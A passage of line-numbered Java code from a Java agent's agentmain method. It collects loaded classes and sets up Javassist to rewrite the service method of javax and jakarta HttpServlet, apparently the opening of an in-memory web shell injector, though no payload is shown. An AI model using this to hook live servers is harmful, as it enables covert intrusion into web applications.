 184 @ public static void agentmain(String args, Instrumentation inst) {
185 Class[] cLasses = inst.getAllLoadedClasses();
186 byte[] data = new byte[0];
187 Map targetClasses = new HashMap();
188 Map targetClassJavaxMap = new HashMap();
189 targetClassJavaxMap.put("methodName", "service");
190 List paramJavaxClsStrList = new ArrayList();
191 paramJavaxClsStrList.add("javax.servlet.ServletRequest");
192 paramJavaxClsStrList.add("javax.servlet.ServletResponse");
193 targetClassJavaxMap.put("paramList", paramJavaxClsStrList);
194 targetClasses.put("javax.servlet.http.HttpServlet", targetClassJavaxMap);
195 Map targetClassJakartaMap = new HashMap();
196 targetClassJakartaMap.put("methodName", "service");
197 List paramJakartaClsStrList = new ArrayList();
198 paramJakartaClsStrList.add("jakarta.servlet.ServletRequest");
199 paramJakartaClsStrList.add("jakarta.servlet.ServletResponse");
200 targetClassJakartaMap.put("paramList", paramJakartaClsStrList);
201 targetClasses.put("javax.servlet.http.HttpServlet", targetClassJavaxMap);
202 targetClasses.put("jakarta.servlet.http.HttpServlet", targetClassJakartaMap);
203 ClassPool cPool = ClassPool.getDefault();